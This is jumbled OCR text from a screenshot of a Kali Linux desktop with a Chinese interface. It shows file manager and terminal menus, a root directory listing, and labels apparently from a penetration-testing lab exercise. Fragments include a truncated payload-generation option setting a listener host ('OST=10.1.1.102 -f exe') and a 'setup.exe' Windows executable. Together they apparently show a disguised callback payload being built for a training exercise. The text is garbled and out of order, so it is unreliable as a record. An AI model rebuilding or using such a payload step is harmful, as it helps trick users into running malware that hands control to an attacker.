 所有应用程序
文件系统 - 文件管理器
root@kali: /
NEW
刷新
回收站
销毁
root@kali: /
2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
切换
文件系统 - 文件管理器
)
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
文件系统
/
剪贴板
警告，您正在使用超级帐户，可能会损害您的系统。
sions 0
设备
media mnt opt proc
全屏
文件系统
主文件夹
位置
3.5
K/s
指导书
root
root run sbin srv
11.0
K/s
Desktop
答题
回收站
sions 0
网络
sys tmp usr var
浏览网络
问答
OST=10.1.1.102 -f exe
JS
0 initrd.img initrd.img.old meta.js
m::Windows from the p
setup.exe vmlinuz vmlinuz.old
“setup.exe”(73.8 KB)DOS/Windows 可执行文件
root@kali:/#